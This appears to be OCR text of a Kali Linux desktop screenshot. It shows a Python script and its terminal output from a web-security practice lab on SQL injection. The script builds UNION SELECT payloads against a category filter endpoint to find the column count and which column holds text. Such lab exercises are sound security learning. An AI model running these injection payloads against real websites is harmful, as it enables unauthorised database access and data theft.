 1 2 3 4
2
12:17
Trash
File System
Home
sqli-lab4.py - Lab SQL injection - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB SQL INJECTION
Lab1
Lab2
Lab3
Lab3.md
result.png
sqli-lab3.py
Lab4
Lab4.md
sqli-lab4.py
OUTLINE
TIMELINE
1
sqli-lab4.py Lab4.md Lab3.md
Lab4 > sqli-lab4.py > exploit_sqli_string_field
17 return False
18
19 def exploit_sqli_string_field(url, num_col):
20 path = "filter?category=Tech+gifts"
21 for i in range(1, num_col+1):
22 string = "'xcDX15'"
23 payload_list = ['null'] * num_col
24 payload_list[i-1] = string
25 sql_payload = "' union select " + ','.join(payload_list) + "--"
26 r = requests.get(url + path + sql_payload, verify=False, proxies=proxies)
27 res = r.text
28 if string.strip('\'') in res:
29 return i
30 return False
31
32 if __name__ == "__main__":
33 try:
34 url = sys.argv[1].strip()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh Lab3
zsh Lab4
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection]
└─$ cd Lab4
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab4]
└─$ python3 sqli-lab4.py "https://0ab5000a035ac9538058269700bc00f2.web-security-academy.net/"
[+] Figuring out number of columns...
[+] The number of columns is 3.
[+] Figuring out which column contains text...
[+] The column that contains text is 2.
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab4]
└─$
0 0 0
Ln 29, Col 21 Spaces: 4 UTF-8 LF Python 3.11.9 64-bit
File Edit View
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
0 items | Free space: 58.1 GiB
Lab3 - Thunar
Go Bookmarks Help
kali Downloads Lab SQL injection Lab3
Lab3.md result.png sqli-lab3.py
Network
Browse Network
3 files: 336.0 KiB (344,046 bytes) | Free space: 58.2 GiB